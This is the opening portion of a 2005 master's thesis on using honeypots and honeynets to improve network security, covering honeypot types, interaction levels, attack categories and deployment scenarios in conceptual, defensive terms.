Download Improving network security with Honeypots
Transcript
Improving network security with Honeypots
Honeypot Project
Master's thesis by Christian Döring
Referent
Prof. Dr. Heinz-Erich Erbs
University of Applied Sciences Darmstadt, Department of Informatics
Koreferent
Jim Gast, Ph.D., Assistant Professor
University of Wisconsin-Platteville, Department of Computer Science
Eidesstattliche Versicherung
Hiermit erkläre ich, dass ich die vorliegende Abschlußarbeit selbständig und nur
mit den angegebenen Hilfsmitteln erstellt habe.
Darmstadt, den 01. Juli 2005
Abstract
This document gives an overview on Honeypots and their value to network
security. It analyzes the requirements for a Honeypot setup and proposes some
Test Cases for this purpose. Some examples from experiments with Honeypots
are explained and analyzed.
List of Indexes
1
Why do Honeypots improve network security? ......................................1
2
Concept, architecture and terms of a Honeypot .....................................2
3
4
5
2.1
Blackhats and Whitehats ......................................................................2
2.2
History of Honeypots.............................................................................3
2.3
Types of Honeypots ..............................................................................3
2.4
Level of interaction................................................................................8
2.5
Types of attacks....................................................................................9
2.6
Security categories .............................................................................10
2.7
Dark IP Addresses ..............................................................................11
Honeypots in the field of application .....................................................13
3.1
Scenario I – unprotected environment ................................................13
3.2
Scenario II – protected environment ...................................................14
3.3
Scenario III – public address...............................................................15
3.4
Scenario IV – private address.............................................................16
3.5
Scenario V – risk assessment.............................................................16
3.6
Scenario VI – Honeypot-out-of-the-box...............................................17
3.7
Scenario V – knowledge/ education....................................................21
Planning a Honeypot for FHD .................................................................23
4.1
Environment analysis..........................................................................24
4.2
Evaluation of current solutions............................................................25
4.3
Planning an experimental Honeypot ...................................................26
4.4
Implementing the Honeywall...............................................................32
4.5
Choosing the bait ................................................................................34
Running and observing the experiment.................................................35
5.1
Requirements to a safe setup .............................................................35
5.2
Internet attacks ...................................................................................43
5.3
Log analysis in general .......................................................................52
Page i
5.4
6
Data analysis from Roo_Die and Roo_Mue ....................................... 61
Summary .................................................................................................. 66
6.1
Improving the Honeypot ..................................................................... 66
6.2
Conclusion ......................................................................................... 67
6.3
Outlook to future research.................................................................. 68
A
References ............................................................................................. A-1
B
Appendix ................................................................................................ B-5
B.1
List of Test Cases..............................................................................B-5
B.2
Packet payload example of chapter 5.3.2 .......................................B-19
B.3
Setup instruction sheet....................................................................B-28
B.4
Records of Roo_Die and Roo_Mue.................................................B-34
B.5
Setup description for Roo................................................................B-37
List of figures
figure 2-1 - deployment scenario of a single Honeypot....................................... 4
figure 2-2 - Honeynet setup ................................................................................ 7
figure 3-1 - unprotected environment................................................................ 13
figure 3-2 - protected environment.................................................................... 14
figure 4-1 - project plan..................................................................................... 23
figure 4-2 - setup at Mühltal .............................................................................. 27
figure 4-3 - setup Honeypot (Mühltal) ............................................................... 28
figure 4-4 - layout of VMware installation.......................................................... 31
figure 4-5 - setup details VMware host (FHD)................................................... 32
figure 4-6 - setup Honeywall (FHD) .................................................................. 32
figure 4-7 - list of roo's components.................................................................. 33
figure 5-1 - example of a test case ................................................................... 42
figure 5-2 - internet architecture (extracted from RFC1122) ............................. 43
figure 5-3 - protocol stack ................................................................................. 45
figure 5-4 - possible networking processes ...................................................... 45
figure 5-5 - memory usage of a process ........................................................... 48
figure 5-6 - stack filled with valid variables........................................................ 50
figure 5-7 - compromised stack ........................................................................ 51
figure 5-8 - log types of Roo ............................................................................. 52
figure 5-9 - Snort alert example ........................................................................ 53
Page ii
figure 5-10 - Snort classtypes........................................................................... 54
figure 5-11 - screenshot of Roo's detailed flow output...................................... 55
figure 5-12 - screenshot of Ethereal ................................................................. 55
figure 5-13 - suspicous flow.............................................................................. 56
figure 5-14 - probe connection ......................................................................... 56
figure 5-15 - full alert details ............................................................................. 57
figure 5-16 - Snort rule for detecting shellcode................................................. 57
figure 5-17 - details of a Snort alert .................................................................. 57
figure 5-18 - extracted code ............................................................................. 59
figure 5-19 - ftp flow ......................................................................................... 60
figure 5-20 - ftp commands .............................................................................. 60
figure 5-21 - results sort by flows ..................................................................... 61
figure 5-22 - results sort by alerts..................................................................... 62
figure 5-23 - results sort by source packets ..................................................... 62
figure 5-24 - protocol description...................................................................... 63
figure 6-1 - flow with multiple alerts .................................................................. 66
Page iii
Improving network security with Honeypots
1 Why do Honeypots improve network security?
Honeypots turn the tables for Hackers and computer security experts. While in
the classical field of computer security, a computer should be as secure as
possible, in the realm of Honeypots the security holes are opened on purpose.
In other words Honeypots welcome Hacker and other threats
The purpose of a Honeypot is to detect and learn from attacks and use that
information to improve security. A network administrator obtains first-hand
information about the current threats on his network. Undiscovered security
holes can be protected gained by the information from a Honeypot.
Wikipedia [Wikip 05] defines a Honeypot as: “a trap set to detect or deflect
attempts at unauthorized use of information systems.”
A Honeypot is a computer connected to a network. It can be used to examine
vulnerabilities of the operating system or network. Depending on the setup,
security holes can be studied in general or in particular. Moreover it can be
used to observe activities of an individual which gained access to the Honeypot.
Honeypots are a unique tool to learn about the tactics of hackers.
So far network monitoring techniques use passive devices, such as Intrusion
Detection Systems (IDS). IDS analyze network traffic for malicious connections
based on patterns. Those can be particular words in packet payloads or specific
sequences of packets. However there is the possibility of false positive alerts,
due to a pattern mismatch or even worse, false negative alerts on actual
attacks. On a Honeypot every packet is suspicious. The reason for this is that
in a Honeypot scenario, the Honeypot is not registered to any production
system. Regular production systems should not be aware of the presence of a
Honeypot. Also the Honeypot should not provide any real production data. This
ensures that the Honeypot is not connected by trustworthy devices. Therefore
any device establishing a connection to a Honeypot is either wrong configured
or source of an attack. This makes it easy to detect attacks on Honeypots (see
3.6.5)
Page 1
Improving network security with Honeypots
2 Concept, architecture and terms of a Honeypot
This chapter defines concepts, architecture and terms used in the realm of
Honeypots. It describes the possible types of Honeypots and the intended
usage and purpose of each type. Further auxiliary terms are explained to gain a
deeper understanding about the purpose of Honeypot concepts.
2.1 Blackhats and Whitehats
In the computer security community, a Blackhat is a skilled hacker who uses his
or her ability to pursue his interest illegally. They are often economically
motivated, or may be representing a political cause. Sometimes, however, it is
pure curiosity [Wikip 05]. The term “Blackhat” is derived from old Western
movies where outlaws wore black hats and outfits and heroes typically wore
white outfits with white hats.
Whitehats are ethically opposed to the abuse of Computer systems. A Whitehat
generally concentrates on securing IT Systems whereas a Blackhat would like
to break into them.
Both Blackhats and Whitehats are hackers. However both are skilled computer
experts in contrast to the so-called "script kiddies". Actually script kiddies could
be referred as Blackhats, but this would be a compliment to such individuals.
From the work of real hackers, script kiddies, extract discovered and published
exploits and merge them into a script. They do not develop own exploits or
discover vulnerabilities. Instead they use tools published by the Blackhat
community and create random damage.
A worm is an individual program routine which attempts to self-replicate over
networks. After infection worms often download and install software on the
target to get full control. That software is often referred as “Backdoor” or “Trojan
Horse”. Worms can propagate via various ways. A prepared link on a website
can launch the worm routine or an attachment sent in an email can contain
malicious code. The method of propagation investigated in this document is the
infection via network. This method uses known vulnerabilities in network
software for injecting worm code (see 5.3.2)
Page 2
Improving network security with Honeypots
2.2 History of Honeypots
The concept of Honeypots was first described by Clifford Stoll in 1990 [Stoll 90].
The book is a novel based on a real story which happened to Stoll. He
discovered a hacked computer and decided to learn how the intruder gained
access to the system. To track the hacker back to his origin, Stoll created a
faked environment with the purpose to keep the attacker busy. The idea was to
track the connection while the attacker was searching through prepared
documents. Stoll did not call his trap a Honeypot; he just prepared a network
drive with faked documents to keep the intruder on his machine. Then he used
monitoring tools to track the hacker’s origin and find out how he came in.
In 1999 that idea was picked up again by the Honeynet project [Honeynet 05],
lead and founded by Lance Spitzner. During years of development the
Honeynet project created several papers on Honeypots and introduced
techniques to build efficient Honeypots. The Honeynet Project is a non-profit
research organization of security professionals dedicated to information
security.
The book “Honeypots, Tracking Hackers” [Spitzner 02] by Lance Spitzer is a
standard work, which describes concepts and architectures of Honeypots. It is a
competent source which gives definitions on Honeypot terms and notions.
Unfortunately it is not clear who founded the term “Honeypot”. Spitzner’s book
lists some early Honeypot solutions, but none of these had Honeypot in their
name.
2.3 Types of Honeypots
To describe Honeypots in greater detail it is necessary to define types of
Honeypots. The type also defines their goal, as we will see in the following. A
very good description on those can also be found in [Spitzner 02].
2.3.1 The idea of Honeypots
The concept of Honeypots in general is to catch malicious network activity with
a prepared machine. This computer is used as bait. The intruder is intended to
Page 3
Improving network security with Honeypots
detect the Honeypot and try to break into it. Next the type and purpose of the
Honeypot specifies what the attacker will be able to perform.
Often Honeypots are used in conjunction with Intrusion Detection Systems. In
these cases Honeypots serve as Production Honeypots (see 2.3.2) and only
extend the IDS. But in the concept of Honeynets (see 2.3.4) the Honeypot is the
major part. Here the IDS is set up to extend the Honeypot’s recording
capabilities.
figure 2-1 - deployment scenario of a single Honeypot
A common setup is to deploy a Honeypot within a production system. The figure
above shows the Honeypot colored orange. It is not registered in any naming
servers or any other production systems, i.e. domain controller. In this way no
one should know about the existence of the Honeypot. This is important,
because only within a properly configured network, one can assume that every
packet sent to the Honeypot, is suspect for an attack. If misconfigured packets
arrive, the amount of false alerts will rise and the value of the Honeypot drops.
Page 4
Improving network security with Honeypots
2.3.2 Production Honeypot
Production Honeypots are primarily used for detection (see 2.6.2). Typically
they work as extension to Intrusion Detection Systems performing an advanced
detection function. They also proove if existing security functions are adequate,
i.e. if a Honeypot is probed or attacked the attacker must have found a way to
the Honeypot. This could be a known way, which is hard to lock, or even an
unknown hole. However measures should be taken to avoid a real attack. With
the knowledge of the attack on the Honeypot it is easier to determine and close
security holes.
A Honeypot allows justifying the investment of a firewall. Without any evidence
that there were attacks, someone from the management could assume that
there are no attacks on the network. Therefore that person could suggest
stopping investing in security as there are no threats. With a Honeypot there is
recorded evidence of attacks. The system can provide information for statistics
of monthly happened attacks.
Attacks performed by employees are even more critical. Typically an employee
is assigned a network account with several user privileges. In many cases
networks are closed to the outside but opened to the local network. Therefore a
person with legal access to the internal network can pose an unidentifiable
threat. Activities on Honeypots can be used to pRoof if that person has
malicious intentions. For instance a network folder with faked sensitive
documents could be prepared. An employee with no bad intentions would not
copy the files but in the case the files are retrieved this might reveal him as a
mole.
Another benefit and the most important one is, that a Honeypot detects attacks
which are not caught by other security systems. An IDS needs a database with
frequently updated signatures of known attacks. What happens if a Blackhat
has found an unknown vulnerability? Chapter 2.6 gives a more detailed
description on how a Honeypot can help detecting attacks.
Page 5
Improving network security with Honeypots
2.3.3 Research Honeypot
A research Honeypot is used in a different scenario. A research Honeypot is
used to learn about the tactics and techniques of the Blackhat community. It is
used as a watch post to see how an attacker is working when compromising a
system. In this case the intruder is allowed to stay and reveal his secrets.
The Honeypot operator gains knowledge about the Blackhats tools and tactics.
When a system was compromised the administrators usually find the tools used
by the attacker but there is no information about how they were used. A
Honeypot gives a real-live insight on how the attack happened.
2.3.4 Honeynets
Honeynets extend to concept of single Honeypots to a network of Honeypots.
As said in 2.3.1 the classical Honeypot deployment consist of one Honeypot
placed within a production network. It is possible to deploy more than one
Honeypot, but each of these is a stand-alone solution and according to the
concept, it is still a single machine.
Deploying a Honeynet requires at least two devices: a Honeypot and the
Honeywall. In that scenario the attacker is given a Honeypot with a real
operating system. This means he can fully access and mangle it. Through that
possibility an attacker could easily attack other systems or launch a denial-ofservice attack. To reduce this risk a firewall is configured on the Honeywall,
which limits the outbound connections. Access to the production network is
completely restricted. The Honeywall also maintains an Intrusion Detection
System which monitors and records every packet going to and from the
Honeypot.
The Honeynet project defines two Honeynet architectures: Gen-I (firstgeneration) and Gen-II (second-generation) [Honeynet 04]. The Gen-I
architecture is the first solution of this type and not capable of hiding its own
existence. They are easy to fingerprint and easily discovered by advanced
Blackhats. In addition there is no sensor on the Honeynet operating system.
This means that traffic is recorded but events on the host are not separately
Page 6
Improving network security with Honeypots
stored and can be wiped out by the intruder. A Honeynet is accessed from the
outside by a common layer-3 firewall.
Gen-II nets are further developed and harder to detect. They offer recording on
the host's side and even if the connection to the attacker is encrypted, they can
record keyboard strokes. Access is granted by a layer-2 firewall which is hard to
detect and fingerprint as it does not even have an IP address.
Figure 2-2 shows a network diagram of a Honeynet setup with four Honeypots.
The Honeywall acts in bridge-mode (network layer 2 [OSI 94]) which is the
same function as performed by switches. This connects the Honeynet logically
to the production network and allows the Honeynet to be of the same address
range.
figure 2-2 - Honeynet setup
Page 7
Improving network security with Honeypots
2.4 Level of interaction
In the previous chapters Honeypots were described by their role of application.
To describe them in greater detail it is necessary to explain the level of
interaction with the attacker.
2.4.1 Low-interaction Honeypots
A low-interaction Honeypot emulates network services only to the point that an
intruder can log in but perform no actions. In some cases a banner can be sent
back to the origin but not more. Low-interaction Honeypots are used only for
detection and serve as production Honeypots.
In comparison to IDS systems, low-interaction Honeypots are also logging and
detecting attacks. Furthermore they are capable of responding to certain login
attempts, while an IDS stays passive.
The attacker will only gain access to the emulated service. The underlying
operating system is not touched in any way. Hence this is a very secure solution
which promotes little risk to the environment where it is installed in.
2.4.2 Medium-interaction Honeypots
Medium-interaction Honeypots are further capable of emulating full services or
specific vulnerabilities, i.e. they could emulate the behavior of a Microsoft IIS
web server. Their primary purpose is detection and they are used as production
Honeypots.
Similar to low-interaction Honeypots, medium-interaction Honeypots are
installed as an application on the host operating system and only the emulated
services are presented to the public. But the emulated services on mediuminteraction Honeypots are more powerful, thus the chance of failure is higher
which makes the use of medium-interaction Honeypots more risky.
2.4.3 High-interaction Honeypots
These are the most elaborated Honeypots. They either emulate a full operating
system or use a real installation of an operating system with additional
Page 8
Improving network security with Honeypots
monitoring. High-interaction Honeypots are used primarily as research
Honeypots but can also serve as production Honeypots.
As they offer a full operating system the risk involved is very high. An intruder
could easily use the compromised platform to attack other devices in the
network or cause bandwidth losses by creating enormous traffic.
2.5 Types of attacks
There are a lot of attacks on networks, but there are only two main categories of
attacks.
2.5.1 Random attacks
Most attacks on the internet are performed by automated tools. Often used by
unskilled users, the so-called script-kiddies (see 2.1), they search for
vulnerabilities or already installed Backdoors (see introduction). This is like
walking down a street and trying to open every car by pulling the handle. Until
the end of the day at least one car will be discovered unlocked.
Most of these attacks are preceded by scans on the entire IP address range,
which means that any device on the net is a possible target.
2.5.2 Direct attacks
A direct attack occurs when a Blackhat wants to break into a system of choice,
such as an eCommerce web server containing credit card numbers. Here only
one system is touched and often with unknown vulnerabilities. A good example
for this is the theft of 40 million credit card details at MasterCard International.
On June 17, 2005 the credit card company released news [MasterCard 05] that
CardSystems Solutions, a third-party processor of payment data has
encountered a security breach which potentially exposed more than 40 million
cards of all brands to fraud. "It looks like a hacker gained access to
CardSystems' database and installed a script that acts like a virus, searching
out certain types of card transaction data," said MasterCard spokeswoman
Jessica Antle (cited from [CNNMoney 05])
Page 9
Improving network security with Honeypots
Direct attacks are performed by skilled hackers; it requires experienced
knowledge. In contrast to the tools used for random attacks, the tools used by
experienced Blackhats are not common. Often the attacker uses a tool which is
not published in the Blackhat community. This increases the threat of those
attacks. It is easier to prepare against well known attacks, i.e. teaching an IDS
the signature of a XMAS attack performed with Nmap [Fyodor 05].
2.6 Security categories
To assess the value of Honeypots we will break down security into three
categories as defined by Bruce Schneier in Secrets and Lies [Schneier 00].
Schneier breaks security into prevention, detection and response.
2.6.1 Prevention
Prevention means keeping the bad guys out. Normally this is accomplished by
firewalls and well patched systems. The value Honeypots can add to this
category is small. If a random attack is performed, Honeypots can detect that
attack, but not prevent it as the targets are not predictable.
One case where Honeypots help with prevention is when an attacker is directly
hacking into a server. In this case a Honeypot would cause the hacker to waste
time on a non-sufficient target and help preventing an attack on a production
system. But this means that the attacker has attacked the Honeypot before
attacking a real server and not otherwise.
Also if an institution publishes the information that they use a Honeypot it might
deter attackers from hacking. But this is more in the fields of psychology and
quite too abstract to add proper value to security.
2.6.2 Detection
Detecting intrusions in networks is similar to the function of an alarm system for
protecting facilities. Someone breaks into a house and an alarm goes off. In the
realm of computers this is accomplished by Intrusion Detection Systems (see
5.3.2 for an example) or by programs designed to watch system logs that trigger
when unauthorized activity appears.
Page 10
Improving network security with Honeypots
The problems with these systems are false alarms and non detected alarms. A
system might alert on suspicious or malicious activity, even if the data was valid
production traffic. Due to the high network traffic on most networks it is
extremely difficult to process every data, so the chances for false alarms
increase with the amount of data processed. High traffic also leads to nondetected attacks. When the system is not able to process all data, it has to drop
certain packets, which leaves those unscanned. An attacker could benefit of
such high loads on network traffic.
2.6.3 Response
After successfully detecting an attack we need information to prevent further
threats of the same type. Or in case an institution has established a security
policy and one of the employees violated against them, the administration
needs proper evidence.
Honeypots provide exact evidence of malicious activities. As they are not part of
production systems any packet sent to them is suspicious and recorded for
analysis. The difference to a production server is that there is no traffic with
regular data such as traffic to and from a web server. This reduces the amount
of data recorded dramatically and makes evaluation much easier.
With that specific information it is fairly easy to start effective countermeasures.
2.7 Dark IP Addresses
Dark IP Addresses are IP addresses which are not in use or reserved for public
use. The Internet Assigned Numbers Authority maintains a database [IANA 05]
which lists reserved IP address ranges. Also many institutions, who have been
assigned a range of addresses, do not use them at all. These inactive IPs are
called “dark”. Dark addresses are of value because any packet sent to them is a
possible attack and subject for analysis.
Page 11
Improving network security with Honeypots
Packets sent to dark IP addresses can be categorized into three categories:
-
scanning/ malicious
-
broken/ misconfigured
-
Backscatter
As said before it misconfigured traffic should be avoided at all cost. This
reduces false alerts from the Honeypot.
In physics Backscatter is the reflection of light, radar, radio, or other
electromagnetic waves directly back to the direction they came from. In terms of
networks Backscatter is the reflection of pakets. When an attacker scans a
computer he often hides his own IP by performing multiple scans with false IP
addresses. That way it is more difficult for the victim to determine where the
attack actually came from. Spin-off from those attacks are ICMP packets with
false IP addresses, which are routed back to their false origin. Backscatter
analysis is important for projects analyzing worm outbreaks and other internet
threat monitoring.
A project analyzing Backscatter traffic is the Domino project of University of
Wisconsin, Madison [Yegneswaran 04].
Page 12
Improving network security with Honeypots
3 Honeypots in the field of application
This chapter categorizes the field of application of Honeypots. It investigates
different environments and explains their individual attributes. Five scenarios
have been developed to separate the demands to Honeypots.
The use of a Honeypot poses risk (see 3.5) and needs exact planning ahead to
avoid damage. Therefore it is necessary to consider what environment will be
basis for installation. According to the setup the results are quite different and
need to be analyzed separately. For example the amount of attacks occurring in
a protected environment (Scenario II see 3.2) are less than the number of
attacks coming from the internet (see 5.4 for detailed results) at least they
should. Therefore a comparison of results afterwards needs to focus on the
environment.
In every case there is a risk of using a Honeypot. Risk is added on purpose by
the nature of a Honeypot. A compromised Honeypot, in Hacker terms an
“owned
box”,
needs
intensive
monitoring
but
also
strong
controlling
mechanisms. Scenario VI discusses requirements on a Honeypot-out-of-thebox solution and elaborates different functions which have to be provided.
3.1 Scenario I – unprotected environment
In an unprotected environment any IP address on the internet is able to initiate
connections to any port on the Honeywall. The Honeypot is accessible within
the entire internet.
figure 3-1 - unprotected environment
Page 13
Improving network security with Honeypots
An adequate setup needs to ensure that the monitoring and logging capabilities
are sufficient of handling large numbers of packets. An experiment based on
this scenario, recorded approximately 597 packets a second (see appendix B.4
rec. June 19, 2005). Depending on the current propagation of worms in the
internet this can be more or less. The monitoring device, the Honeypot or an
external monitor, needs enough resources to handle the huge amount of traffic.
The type of address of the Honeypot can be public or private (def. of public and
private addresses in 3.3 and 3.4). The type of network addresses the Honeypot
is located in is defined in Scenario III resp. Scenario IV. If specifying a setup
Scenario I and II can not occur alone. Both have to be used in conjunction with
either Scenario III or Scenario IV. The reason for this is a limitation described in
Scenario IV.
3.2 Scenario II – protected environment
In this scenario the Honeypot is connected to the internet by a firewall. The
firewall limits the access to the Honeypot. Not every port is accessible from the
internet resp. not every IP address on the internet is able to initiate connections
to the Honeypot. This scenario does not state the degree of connectivity; it only
states that there are some limitations. However those limitations can be either
strict, allowing almost no connection, or loose, only denying a few connections.
The firewall can be a standard firewall or a firewall with NAT1capabilities (see
chapter 3.3). However a public IP address is always assigned to the firewall.
figure 3-2 - protected environment
1
NAT = Network Address Translation
Page 14
Improving network security with Honeypots
3.3 Scenario III – public address
This scenario focuses on the IP address on the Honeypot. In this scenario the
Honeypot is assigned a public address.
The Internet Assigned Numbers Authority (IANA) maintains a database
[IANA 05] which lists the address ranges of public available addresses. All
previous RFCs have been replaced by this database [RFC 3232]. A public IP
can be addressed from any other public IP in the internet. This means that IP
datagrams targeting a public IP are routed through the internet to the target. A
public IP must occur only once, it may not be assigned twice.
Applications on the Honeypot can directly communicate with the internet as they
have information of the public internet address. This is in contrast to scenario IV
where an application on the Honeypot is not aware of the public IP.
It is further possible to perform a query on the responsible Regional Internet
Registry to lookup the name of the address registrar; this is called a “whoissearch”.
Regional Internet Registries are:
-
AfriNIC (African Network Information Centre) - Africa Region
http://www.afrinic.net/
-
APNIC (Asia Pacific Network Information Centre) - Asia/Pacific Region
http://www.apnic.net/
-
ARIN (American Registry for Internet Numbers) - North America Region
http://www.arin.net/
-
LACNIC (Regional Latin-American and Caribbean IP Address Registry) –
Latin America and some Caribbean Islands
http://lacnic.net/en/index.html
-
RIPE NCC (Réseaux IP Européens) - Europe, the Middle East, and
Central Asia
http://www.ripe.net/
Page 15
Improving network security with Honeypots
3.4 Scenario IV – private address
This scenario also focuses on the IP address on the Honeypot. In this scenario
the Honeypot is assigned a private address. Private addresses are specified in
[RFC 1918].
In contrast to public addresses, private IPs can not be addressed from the
internet. Packets with private addresses are discarded on internet gateways
routers. To connect to a private address, the host needs to be located within the
same address range or it needs provision of a gateway with a route to the target
network.
The Internet Assigned Numbers Authority (IANA) reserved three blocks of IP
addresses, namely 10.0.0.0/8, 172.16.0.0/12, and 192.168.0.0/16 for private
internets.
For interconnecting private and public networks an intermediate device is used.
That device needs to implement Network Address Port Translation (NAPT)
[RFC 3022]. NAPT allows translating many IP addresses and related ports to a
single IP and related ports. This hides the addresses of the internal network
behind a single public IP.
Outbound access is transparent to most of the applications. Unfortunately some
applications depend on the local IP address sent in the payload, i.e. FTP sends
a PORT command [RFC 959] with the local IP. Those applications require an
Application Layer Gateway which rewrites the IP in the payload. Therefore the
applications on the Honeypot are not aware of the public IP and limited by the
functionality of the intermediate network device.
3.5 Scenario V – risk assessment
A Honeypot allows external addresses to establish a connection. This means
that packets from the outside are replied. Without a Honeypot there would be no
such response. So a Honeypot increases traffic on purpose, especially traffic
which is suspicious to be malicious.
Page 16
Improving network security with Honeypots
Security mechanisms need to make sure, that this traffic is not affecting the
production systems. Moreover the amount of traffic needs to be controlled. A
hacker could use the Honeypot to launch a DoS2 or DDoS3 attack. Another
possibility would be to use the Honeypot as a file server for stolen software, in
hacker terms called warez. Both cases would increase bandwidth usage and
slow production traffic.
As hacking techniques evolve, an experienced Blackhat could launch a new
kind of attack which is not recognized automatically. It could be possible to
bypass the controlling functions of the Honeypot and misuse it. Such activity
could escalate the operation of a Honeypot and turn it into a severe threat. A
Honeypot operator needs to be aware of this risk and therefore control the
Honeypot on a regular basis.
3.6 Scenario VI – Honeypot-out-of-the-box
A Honeypot-out-of-the-box is a ready-to-use solution, which also could be
thought as a commercial product. The question is which features are needed.
As showed in the previous chapters there is a wide range of eventualities. A
complete product needs to cover security, hide from the attacker, good
analyzability, easy access to captured data and automatic alerting functions to
be sufficient.
3.6.1 Secure usage of a Honeypot
A running Honeypot may not, in any circumstances, touch production machines.
This is the highest goal of securing a Honeypot. Otherwise a compromised
Honeypot would allow taking over sensible data and machines. Actually a
compromised Honeypot should not be able to touch any other machine than the
one which infected it, but this would decrease the Honeypot’s value to
2
Dos = Denial of Service, attack on a computer system or network that causes a loss of
service to users, typically the loss of network connectivity and services by consuming the
bandwidth of the victim network or overloading the computational resources of the victim system
3
DDoS = distributed Denial of Service attack – the victim is attacked by several compromised
machines at the same time. In contrast to DoS attacks, where only one device launches the
attack.
Page 17
Improving network security with Honeypots
attackers. In some cases this would be sufficient, but Honeypot’s are dedicated
to watch and learn new threats and this requires outbound connections.
However a production Honeypot with a low level of interaction can be
configured with no outbound access. The risk involved in this setup can be
neglected. Thus it appears that different setups involve different risks. An
implementer has to carefully consider this when planning a configuration.
A good practice is to deny the Honeypot access to any production device and
open communication paths to the public network. Additionally the access to the
public network needs to be limited. Without this limitation the Honeypot could be
used to execute, i.e. a DoS or a DDoS attack or to store stolen software. This
requirement can be reached by limiting the number and size of connections to
the outside. With more advanced techniques, such as Intrusion Protection
System it is possible to filter individual flows matching predefined patterns. This
would ban the propagation of worms and separate from advanced attacks.
3.6.2 Cloaking the Honeypot
The ideal solution would be to tap the monitoring device to a hub4 between
Honeypot and the network and capture all traffic. This would hide the presence
of the monitor or Honeywall. In case of denying outbound traffic from the
Honeypot this would be a good solution.
But this would allow passive monitoring only and lack of controlling. Chapter
3.6.1 mentions the importance of a controlling mechanism, hence this type of
control needs to read every packet, decide if permitted and either drop or
forward it. A firewall seems to be an adequate solution for this case.
Firewalls typically work on Layer 3 [OSI 94]. During the transmit process the IP
header is rewritten: the Time-to-live field is reset, the MAC address is changed
and the header checksum is re-calculated. An advanced intruder could reveal
4
Note: a hub typically works on layer 1 [OSI 94]. All packets are visible on each port; therefore
a device can capture all traffic pointed to the other ports.
Page 18
Improving network security with Honeypots
those changes and fingerprint the Honeywall, which would make the Honeypot
fairly uninteresting or even worse the attacker would attack the Honeywall.
3.6.3 Analyzability
This research was based on IPv4. Conclusions and comparisons could be
made towards the newer version, IPv6 but they are not part of this research.
The collected data on a Honeypot shows what happened on the wire: scans,
intrusion attempts, worm propagation and other malicious activities. After
dumping the packets into an analyze tool the investigator is confronted with an
enormous amount of data. A method is needed to weed out the informative data
from the useless traffic (see 5.3 for log analysis).
TCP connections are easy to track. They provide a sequence number with
identifies each packet to a corresponding flow. Packets need to be gathered to
flows to reduce the amount of items to be analyzed. This includes bi-directional
traffic to and from the target. The challenge is to categorize each flow. It is easy
to assign a purpose to a flow by checking the destination port. In most cases
this is satisfactory, but in some circumstances a flow to a specified port does
not contain valid data or it might be a port scan. Therefore categorizing a flow
by its port number is not always valid. Intrusion Detection Systems (IDS) help
identifying further.
UDP connections are stateless and do not provide an extra options to relate
them to an individual flow. The IDS Snort by Martin Roesch [Roesch 05],
defines a flow as unique when the IP protocol, source IP, source port,
destination IP, and destination port are the same.
In the Internet Protocol version 4 (IPv4) [RFC791] there is an 8 bit field called
"Protocol", to identify the next level protocol. It is difficult to analyze protocols
which are neither TCP nor UDP as most analysis tools, i.e. Snort (see 4.4.1),
are based on these protocols.
Page 19
Improving network security with Honeypots
3.6.4 Accessibility
Well-grounded setups cover security and promote easy and complete ways to
analyze data. Further an operator needs quick access to this data. Also a way
of notifying of events needs to be implemented.
In order to check data and logs frequently, the operator needs physical or
network access. Direct access to the console is provided by any installation, in
addition tools need to be installed which provide quick analysis of current data.
Without the chance of direct access, i.e. in a hosted environment, the
monitoring device should provide an interface for accessing the data. Problem
is that access to the monitor causes extra traffic which could lead to reveal the
Honeypot’s existence. Hence the analysis interface must be accessed over
another path. In addition to this the connection should be encrypted that even
when discovered, its true meaning must not be exposed.
3.6.5 Alerting
Quick response to attacks requires automatic notification of the operator. An
automatic alerting function should be able to send messages when an intrusion
was detected. Also it should be possible to send alerts in various ways. In the
case an alerting message fails to deliver, a redundant destination path should
be available.
The easiest trigger for alerts can be found in the nature of Honeypots. Chapter
2.5 mentions that every connection made to the Honeypot is suspicious and
would not occur without the presence a Honeypot. However traffic which is not
responded by the Honeypot is not interesting, therefore outbound data should
be used to trigger alerts. This includes that any service which sends outbound
traffic without user/ hacker interaction, i.e. Browser service [Microsoft 05] on
Windows machines, needs to be stopped.
But the outbound trigger can also overwhelm mailboxes. An experiment based
on Scenario I, triggered an average of 7 flows per minute (see appendix B.4,
rec. June 12, 2005) the mailbox was soon flooded with mails. This shows that
alerting mechanisms need to be adjusted according to the demands of the
environment.
Page 20
Improving network security with Honeypots
Traffic which exceeds outbound limits can also be used as a trigger. This would
add more level of detail to the alert. Also protocols other than TCP or UDP
should trigger an alert. The protocol value in the IP header provides this, i.e.
TCP has the value 6(decimal) and UDP 17(decimal). Values other than those
are symptoms of unknown attacks and could be used to bypass firewall rules.
In case of accepted outbound traffic the alert mechanism needs to be trained
with patterns of valid traffic. But the other way round when an attacker has
found a new way to exploit vulnerabilities which are not recognized, an
important alert would be missing. A solution which focuses on detecting
patterns only would not be adequate.
3.7 Scenario V – knowledge/ education
A Honeypot needs a basic understanding of networks and protocols, i.e. the
function of initiating a TCP connection with a TCP-handshake [RFC 793] or the
concept of subnetting [RFC 791]. But a Honeypot is also a good tool to learn, to
delve into the functionality of a network and also to gain knowledge of how flaws
are actually exploited.
3.7.1 Personal experience
From examining the captures of a Honeynet we can see certain patterns:
Patterns of scans, patterns of code and combining both patterns of attacks.
Going further, it is possible to separate a single binary of a worm and let it run
alone. Doing this we can analyze the exact behavior of this individual threat.
Another pool of knowledge is the pattern of the scans a worm usually attempts.
When launching its propagation routine, worms usually scan random addresses
to distribute their malicious code. Those scans follow a recognizable pattern.
Depending on the worm that pattern can be different, which means that a scan
detection engine on is an IDS might not yet know this pattern. Using the
information gained from the “worm test” it is possible to train the IDS, so that it
will detect further scans.
Page 21
Improving network security with Honeypots
3.7.2 Teaching others
“To learn the tools, tactics and motives involved in computer and network
attacks, and share the lessons learned.” [Honeynet 05]
This is the slogan of the Honeynet project. It is a very good reason for the use
of a Honeynet. Internet threats become understood better and people become
more and more sensible to the dangers of a world-wide network. This helps
reducing the amount of attacks and the waste of bandwidth caused by attacks.
During my experiments I found that there are still a large number of worms
using long known vulnerabilities. In most cases there is even a patch available
but many people are still not aware of their use or even think that security
patches ruin their computers.
On the other hand there are many institutions which are not allowed to update
their operating system by contract. This is due to a service contract which
guarantees the function of a product under specified conditions. Usually those
contracts are not updated as soon as a security fix is available. Therefore the
hole could be fixed but is not. It is desirable to hope that the improved security
awareness of the customers might enforce the vendors update those contracts
in shorter periods.
Page 22
